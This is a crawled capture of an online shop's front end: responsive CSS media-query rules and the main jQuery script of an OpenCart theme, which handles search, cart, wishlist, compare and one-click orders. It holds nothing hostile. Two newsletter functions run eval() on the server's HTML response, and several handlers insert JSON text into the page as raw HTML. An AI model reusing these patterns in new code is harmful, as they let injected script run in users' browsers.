  margin: 15px 0;
}
.accordion-inner {
  padding: 15px 0;
  border-bottom: 1px solid #EDEDED;
}
.accordion {
  margin-bottom: 0;
}
a.vk_href {
  position: relative;
  float: right;
  top: -3px;
  height: 13px;
  margin-left: 10px;
}

.accordion-inner form {
  margin: 0;
}

.footer-info {
  padding: 0;
}
.product-info .right {
  padding: 10px;
}

ul.nav.nav-tabs {
  display: none;
}
.tab-content {
  padding: 0;
}
.tab-content .accordion-inner {
  padding: 10px;
}
.tab-content .accordion-heading h5 {
  padding: 0 10px;
}
.tab-content>.tab-pane {
  display: block;
}

.product-info .rating a{
display: none;
}

.opt-quontity input {
  width: 60px;
}
.product-info .buttons-product button {
  margin-left: 0;
}
.well {
  padding: 10px;
    text-align: center;
}
.product-info .buttons-product {
  float: none;
  display: inline-block;
}
.product-info .quantity {
 text-align: center;
}
.product-info .stock {
  float: none;
  margin: 10px 0;

}
.product-info a.wishlist, .product-info a.compare {
  margin: 0 10px;
  float: none;
  display: inline-block;
    vertical-align: top;
}
.product-info .left,
.product-info .right,
.tabs 
 {
  margin-bottom: 10px;
}

.footer-info_wrapper {
  margin-top: 20px;
}
ul.payment {
  text-align: center;
    margin: 0;
}
ul.payment li {
  padding: 5px;
}
.copy p {
  text-align: center;
  margin: 0;
}
.span3.categories {
  width: 32%;
  float: left;
   margin-right: 2%;
   margin-bottom: 2%;
}
.span3.categories:nth-child(3n) {
  margin-right: 0;
}

.simple-content .table th, .simple-content .table td {
  padding: 10px 5px;
}
th.total {
  min-width: 80px;
}
.simple-content .quont-minus,
.simple-content .quont-plus {
display: none;
}
.simplecheckout-cart-total {
  width: 100%;
  margin: 5px 0;
}
.sub-cart {
  padding: 10px;
}
.simplecheckout-block-content {
  padding: 0 10px;
}
a.btn.remove i {
  font-size: 18px;
}
.news-item {
  margin: 0 5px;
}
.slick-list {
  margin: 0 -5px;
}
.slider-bg {
  margin: 0 5px;
}
.footer-news {
  padding: 0 5px;
}

.simplecheckout-block {
  margin-bottom: 10px;
}
.box {
  margin-bottom: 10px;
}
.info_total {
  position: initial;
  margin: 0;
}
.btn-toolbar {
  margin: 20px 0;
}
}

@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-right: 10px;
    padding-left: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    display: block;
    float: none;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    right: 10px;
    left: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
  
.product {
  width: 49%;
  margin-right: 2%!important;
}
.product:nth-child(2n) {
  margin-right: 0!important;
}
.product.slick-slide {
  margin: 5px!important;
}
.span3.categories {
width: 100%;
  padding: 5px;
  margin-right: 0;
  border-radius: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #EDEDED;
}
.span3.categories:last-child {
  border-radius: 0 0 5px 5px;
  border: 0;
}
.span3.categories:first-child {
  border-radius: 5px 5px 0 0;
}
.span3.categories:nth-child(3n) {
  margin-right: 0; 
}
.span3.categories .img {
  float: left;
width: 40px;
}
.span3.categories .name {
  position: relative;
  float: left;
  width: initial;
  margin-left: 10px;
    margin-bottom: 0;

}
.buttons-product {
  width: 100%;
  padding: 0 5px;
}
.product-info .buttons-product button {
  margin-left: 0;
   width: 100%;
  margin-top: 10px; 
}
  
  .slick-dots li {
  height: 5px;
  width: 5px;
    margin: 0 5px;
}
.slick-dots {
  bottom: 0px;
}
.footer-info .accordion ul a {
  padding: 5px 0;
  display: block;
}
.checkout-btn .pull-right,
.checkout-btn .pull-left,
a.checkout-confirm,
a.history-back {
  width: 100%;
}

a.checkout-confirm,
a.history-back {
  margin-top: 10px;
}


}

@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-right: 10px;
    padding-left: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
	  margin: 0;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
	font-weight: bold;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #777777;
    text-shadow: none;
  }
  
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
  padding: 10px 15px;
  }
  
  span.h-phone {
    display: none;
}
  
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 20px;
       -moz-border-radius: 20px;
            border-radius: 20px;
  }
  
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
   border-bottom: 0!important;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a,
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus  {
color: #fff;
  border: 0;
  margin: 0;
  border-radius: 0;

color: #fff;
  }
  .nav-collapse.in .btn-group {
    padding: 0;
    margin-top: 5px;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    display: none;
    float: none;
    max-width: none;
    padding: 0!important;
    margin: 0;
	  background: #f0f0f0;
    border: none!important;
    -webkit-border-radius: 0!important;
       -moz-border-radius: 0!important;
            border-radius: 0!important;
    -webkit-box-shadow: none!important;
       -moz-box-shadow: none!important;
            box-shadow: none!important;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
       -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
            box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    height: 0;
    overflow: hidden;
  }
  .navbar .btn-navbar {
    display: block;
z-index: 5;
  position: relative;
  }
  .navbar-static .navbar-inner {
    padding-right: 10px;
    padding-left: 10px;
  }
  
.h-phone {
  position: absolute;
  line-height: 45px;
}
.h-phone a {
  margin-left: 5px;
}
.h-phone a.tel-mobi {
  font-weight: bold;
  border: 0;
  font-size: 15px;
}

.header-search {
  left: 5px;
  top: 5px;
width: 100%;
  padding-right: 101px;
}
div#nav-search {
  box-shadow: none;
  border: 0;
    width: 100%;
}
div#nav-search:after {
 display: none;
}
.form-search .input-append .search-query {
  width: 100%;
  line-height: 35px;
  height: 35px;
color: #fff;
}
.form-search .btn {
  line-height: 21px;
}
	input.search-query:-moz-placeholder
{
	color:#fff
}
	input.search-query:-ms-input-placeholder
{
	color:#fff
}
	input.search-query::-webkit-input-placeholder
{
	color:#fff
}

#menu a.main-category {
margin: 0;
  padding: 5px 20px 8px 20px;
  text-align: left;
}

.slick-prev, .slick-next {
  display: none!important; 
}

.product .price {
  float: none;
}
.product .cart-btn {
  position: initial;
}
.alert {
  padding-right: 60px;
  text-align: left;
}
.alert .close{
font-size: 30px;
  top: 10px;
  right: 10px;
}

.module-header h4 {
line-height: 30px;
  height: 30px;
}
.hr-shadow {
  height: 15px;
  margin: 15px 0 5px;
}
.slider-product .img {
  float: none;
  margin: 0;
  margin-top: 10px;
    text-align: center;
}
.slider-product .description {
  font-size: 13px;
  line-height: 20px;
}
.slider-product .button {
  margin-bottom: 20px;
}
.slider-product .img a {
  padding: 30px;
  overflow: hidden;
}
.news-item {
  float: left;
}
.navbar-static-top .nav>li>a {
  border-bottom: 0;
  border-top: 1px solid #EDEDED;
}
.hv2 .navbar-static-top .nav>li>a {
  border-top: 1px solid rgba(0, 0, 0, 0.2);
}
.hl2-info {
  left: 250px;
    width: 340px;
}
.hl3-menu .navbar-inner {
  margin: 0;
  position: absolute;
  width: 100%;
  top: 50px;
}
.hl3-logo img {
  height: 30px;
  width: auto;
}
.hl3-logo {
  margin-top: 10px;
}
.hl3-dropdown .dropdown-menu {
  margin-top: 0!important;
}
.header .hl3-cart {
  top: 6px;
}

}

@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sale163.ru/catalog/view/theme/superstore/js/main.js
body_size: 4671
content:
$(function(){

	$("img.lazy").lazyload({
		effect : "fadeIn",
		placeholder: "[data-uri]"
	});
	$("img.lazy-modul").lazyload({
		effect : "fadeIn",
		placeholder: "[data-uri]"
	});

	if($.cookie('display')){
		$('#'+$.cookie('display')).addClass('active');
	}else{
		$('#grid').addClass('active');
	}
	
	$('.dropdown-menu').on('touchstart.dropdown.data-api',function(e){
		e.stopPropagation();
	});

	$('.dropdown-menu').on('click',function(e){
		e.stopPropagation();
	});

	if(Modernizr.touch){
		$('.no-touch').removeClass('no-touch').addClass('touch');
		$('.touch').show();
	} else {
		$('#nav-categories a[data-toggle="dropdown"]').click(function(){
			location.href=$(this).attr('href');
		});
		$('.touch').hide();		
	}
	$('[rel=tooltip]').tooltip();

	$('.nav-tabs a:first').tab('show');
	
	$('.nav-pills a:first').tab('show');

	$('.help-block.error').closest('.control-group').addClass('error');
	
	$('form[method="post"]').find(':text,:password').not('.input-tiny').first().select();

	$('#next-container').on('shown',function(){
		$(this).find(':not(#shipping).accordion-body.in').find('input:first').select();
	});

	$('.accordion').on('show', function (e) {
         $(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');
    });

    $('.accordion').on('hide', function (e) {
        $(this).find('.accordion-toggle').not($(e.target)).removeClass('active');
    });
	
	$('#display .btn').click(function(){
		$.cookie('display',$(this).attr('id'));
		
		location.reload();
	});

	$('#filter_btn').bind('click',function(){
		url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $('input[name=\'search\']').attr('value');
		
		if(search){
			url += '&search=' + encodeURIComponent(search);
		}
		
		location = url;
	});
	$('#filter_btn_hd').bind('click',function(){
		url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $('input[name=\'search\']').attr('value');
		
		if(search){
			url += '&search=' + encodeURIComponent(search);
		}
		
		location = url;
	});
	
	$('#nav-search input[name=\'search\']').bind('keydown',function(e){
		if(e.keyCode == 13){
			url = $('base').attr('href') + 'index.php?route=product/search';
			 
			var search = $(this).val();
			
			if(search){
				url += '&search=' + encodeURIComponent(search);
			}
			
			location = url;
		}
	});
	
	$('#module-search input[name=\'search\']').keydown(function(e){
		if(e.keyCode == 13){
			$('#module-search-btn').trigger('click');
		}
	});

	$('#module-search-btn').bind('click',function(){
		url = 'index.php?route=product/search';
		
		var search = $('#module-search input[name=\'search\']').val();
		
		if(search){
			url += '&search=' + encodeURIComponent(search);
		}

		var filter_category_id = $('#module-search select[name=\'filter_category_id\']').val();
		
		if(filter_category_id>0){
			url += '&filter_category_id=' + encodeURIComponent(filter_category_id);
		}
		
		var sub_category = $('#module-search input[name=\'sub_category\']:checked').val();
		
		if(sub_category){
			url += '&sub_category=true';
		}

		var description = $('#module-search input[name=\'description\']:checked').val();
		
		if(description){
			url += '&description=true';
		}

		location = url;
	});
	
	$('#button-cart').bind('click',function(){
		btn = $(this);
		
		$.ajax({
			url:'index.php?route=checkout/cart/add',
			type:'post',
			data:$('#product-info').serialize(),
			dataType:'json',
			beforeSend:function(){
				btn.attr('disabled',true);
			},
			success:function(json){
				$('.help-inline.error').remove();
				$('.error').removeClass('error');
			
				$('button[disabled]').removeAttr('disabled');

					
				if(json['error']){
					if(json['error']['option']){
						for (i in json['error']['option']){
							$('#option-' + i).find('.controls').append('<span class="help-inline error">' + json['error']['option'][i] + '</span>').closest('.control-group').addClass('error');
						}
					}
				} 
				
				if(json['success']){
					$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
				
					$('.alert').fadeIn('slow');
				
					$('#cart-total').html(json['total']);
					
					$('#cart').load('index.php?route=module/cart #cart > *');
					

				}	
			}
		});
		
		return false;
	});

       jQuery.colorbox.settings.maxWidth  = '90%';
        jQuery.colorbox.settings.maxHeight = '90%';

        var resizeTimer;
        function resizeColorBox()
        {
            if (resizeTimer) clearTimeout(resizeTimer);
            resizeTimer = setTimeout(function() {
                if (jQuery('#cboxOverlay').is(':visible')) {
                    jQuery.colorbox.load(true);
                }
            }, 300);
        }

        jQuery(window).resize(resizeColorBox);
        window.addEventListener("orientationchange", resizeColorBox, false);
		
	$(".colorbox-gallery").colorbox({
		rel:'colorbox-gallery',
	});
	
	$(".colorbox").colorbox({
	width: 900,
	});	
	
	$(".fast-order").colorbox({
	inline:true,
	width: 500,
	});	
	
	$(".recall").colorbox({
	inline:true,
	width: 500,
	});	
	
	jQuery.extend(jQuery.colorbox.settings, {
	current: 'Изображение {current} из {total}',
	previous: '<i class="icon-chevron-left"></i>',
	next: '<i class="icon-chevron-right"></i>',
	close: '<i class="icon-remove"></i>',
	xhrError: 'Не удалось загрузить содержимое.',
	imgError: 'Не удалось загрузить изображение.',
	slideshowStart: 'начать слайд-шоу',
	slideshowStop: 'остановить слайд-шоу'
	});
	
	
});

jQuery(document).ready(function($) {
        $('.quont-minus').click(function () {
            var $input = $(this).parent().find('input');
            var count = parseInt($input.val()) - 1;
            count = count < 1 ? 1 : count;
            $input.val(count);
            $input.change();
            return false;
        });
        $('.quont-plus').click(function () {
            var $input = $(this).parent().find('input');
            $input.val(parseInt($input.val()) + 1);
            $input.change();
            return false;
        });
});
	
	
	
function email_subscribe1(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=module/newslettersubscribe/subscribe',
			dataType: 'html',
            data:$("#subscribe").serialize(),
			success: function (html) {
				eval(html);
			}}); 
}
function email_subscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=module/newslettersubscribe/subscribe',
			dataType: 'json',
            data:$("#subscribe").serialize(),
			success: function (json) {
				if(json['success']){
					$("#subscribe_result").html("<span class=\"error\">"+json['success']+"</span>");
					$("#subscribe")[0].reset();
				}
			}}); 
}

function email_unsubscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=module/newslettersubscribe/unsubscribe',
			dataType: 'html',
            data:$("#subscribe").serialize(),
			success: function (html) {
				eval(html);
			}}); 
}
	

function addToCart(product_id,btn){
	$.ajax({
		url:'index.php?route=checkout/cart/add',
		type:'post',
		data:'product_id=' + product_id + '&quantity=1',
		dataType:'json',
		beforeSend:function(){
			if(typeof btn !== 'undefined'){
				$(btn).attr('disabled',true);
			}
		},
		success:function(json){
			if(json['redirect']){
				location=json['redirect'];
			}

			$('button[disabled]').removeAttr('disabled');
			
			if(json['success']){
				$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
				
				$('.alert').fadeIn('slow');
				
				$('#cart-total').html(json['total']);

				$('#cart').load('index.php?route=module/cart #cart > *');

			}	
		}
	});
}

function addToWishList(product_id){
	$.ajax({
		url:'index.php?route=account/wishlist/add',
		type:'post',
		data:'product_id=' + product_id,
		dataType:'json',
		success:function(json){
			if(json['success']){
				$('#notification').html('<div class="alert alert-info" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
	
				$('.alert').fadeIn('slow');
				
				$('#wishlist-total').html(json['total']);
				

			}	
		}
	});
}

function addToCompare(product_id){
	$.ajax({
		url:'index.php?route=product/compare/add',
		type:'post',
		data:'product_id=' + product_id,
		dataType:'json',
		success:function(json){
			$('.alert').remove();

			if(json['success']){
				$('#notification').html('<div class="alert alert-info" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
	
				$('.alert').fadeIn('slow');
				
				$('#compare-total').html(json['total']);
				
				$('#compare-total-header').html(json['total']);
				

			}	
		}
	});
}


$(function(){

var	intRegex = /[0-9 -()+]+$/;
$('#button-fast-order').bind('click', function() {
    var product_info = $(this).parents('.fast-order-form');
    product_info.find('.phone_error').html('');
    phone = product_info.find('input[name="phone"]').val();
    if((phone.length < 4) || (!intRegex.test(phone))){
        product_info.find('.phone_error').html('Неверный номер телефона!');
		$().colorbox.resize();
		return;
    }

    $.ajax({
        url: 'index.php?route=module/oneclick/order',
        type: 'post',
        data: $('#product-info input[type=\'text\'], .fast-order-form input[name=\'phone\'], .fast-order-form input[name=\'firstname\'], #product-info input[type=\'hidden\'], #product-info input[type=\'radio\']:checked, #product-info input[type=\'checkbox\']:checked, #product-info select, #product-info textarea, .fast-order-form textarea[name=\'comment\']'),
        dataType: 'json',
        success: function(json) {
		
			$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json + '</div>');
			
			$('.alert').fadeIn('slow');
			
			$('#firstname').val('');
			$('#phone').val('');
			$('#comment').val('');
			
			$.colorbox.close();
        }
    });
});
	
});

function doLiveSearch( ev, keywords ) {

	if( ev.keyCode == 38 || ev.keyCode == 40 ) {
		return false;
	}	

	$('#ajax_search').remove();
	updown = -1;

	if( keywords == '' || keywords.length < 2 ) {
		return false;
	}
	keywords = encodeURI(keywords);

	$.ajax({url: $('base').attr('href') + 'index.php?route=product/search/ajax&keyword=' + keywords, dataType: 'json', success: function(result) {
		if( result.length > 0 ) {
			var eList = document.createElement('ul');
			eList.id = 'ajax_search';
			eList.className = 'dropdown-menu';
			var eListElem;
			var eLink;
			for( var i in result ) {
				eListElem = document.createElement('li');
				eLink = document.createElement('a');
				eLink.appendChild( document.createTextNode(result[i].name) );
				if( typeof(result[i].href) != 'undefined' ) {
					eLink.href = result[i].href;
				}
				else {
					eLink.href = $('base').attr('href') + 'index.php?route=product/product&product_id=' + result[i].product_id + '&keyword=' + keywords;
				}
				eListElem.appendChild(eLink);
				eList.appendChild(eListElem);
			}
			if( $('#ajax_search').length > 0 ) {
				$('#ajax_search').remove();
			}
			$('#nav-search').append(eList);
		}
	}});

	return true;
}

function upDownEvent( ev ) {
	var elem = document.getElementById('ajax_search');
	var fkey = $('#nav-search').find('[name=search]').first();

	if( elem ) {
		var length = elem.childNodes.length - 1;

		if( updown != -1 && typeof(elem.childNodes[updown]) != 'undefined' ) {
			$(elem.childNodes[updown]).removeClass('highlighted');
		}

		// Up
		if( ev.keyCode == 38 ) {
			updown = ( updown > 0 ) ? --updown : updown;
		}
		else if( ev.keyCode == 40 ) {
			updown = ( updown < length ) ? ++updown : updown;
		}

		if( updown >= 0 && updown <= length ) {
			$(elem.childNodes[updown]).addClass('highlighted');

			var text = elem.childNodes[updown].childNodes[0].text;
			if( typeof(text) == 'undefined' ) {
				text = elem.childNodes[updown].childNodes[0].innerText;
			}

			$('#nav-search').find('[name=search]').first().val( new String(text).replace(/(\s\(.*?\))$/, '') );
		}
	}

	return false;
}

var updown = -1;

$(document).ready(function(){
	$('#nav-search').find('[name=search]').first().keyup(function(ev){
		doLiveSearch(ev, this.value);
	}).focus(function(ev){
		doLiveSearch(ev, this.value);
	}).keydown(function(ev){
		upDownEvent( ev );
	}).blur(function(){
		window.setTimeout("$('#ajax_search').remove();updown=0;", 800);
	});
	$(document).bind('keydown', function(ev) {
		try {
			if( ev.keyCode == 13 && $('.highlighted').length > 0 ) {
				document.location.href = $('.highlighted').find('a').first().attr('href');
			}
		}
		catch(e) {}
	});
});


function AddToCartSet(set_id){
    //alert(set_id);
    //$('#set-'+set_id).css('border','1px red solid');
    
	$.ajax({
		url: 'index.php?route=module/set/add_to_cart',
		type: 'post',
		data: $('#set-' + set_id + ' input[type=\'text\'], #set-' + set_id + ' input[type=\'hidden\'], #set-' + set_id + ' input[type=\'radio\']:checked, #set-' + set_id + ' input[type=\'checkbox\']:checked, #set-' + set_id + ' select, #set-' + set_id + ' textarea'),
		dataType: 'json',
        error: function(json){alert('No contact')},
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			$('.option').css('border','none');
            
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
                        $('#set-'+json['error']['option'][i]['set_id']+' #product-' + json['error']['option'][i]['sort_in_set']+' #option-'+json['error']['option'][i]['product_option_id']+'-'+set_id +'-'+json['error']['option'][i]['sort_in_set']).css('border','1px red solid').after('<span class="error">'+json['error']['option'][i]['text_error']+'</span>');
					}
				}
			}
            
            
             
			
			if (json['success']) {
			$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#"><i class="icon-remove"></i></a>' + json['success'] + '</div>');
			
			//$('.alert').fadeIn('slow').delay( 1000 ).fadeOut( 'slow');			
			$('.alert').fadeIn('slow');			
				$('#cart-total').html(json['total']);
				
			}
            	
		}
	});    
    
}
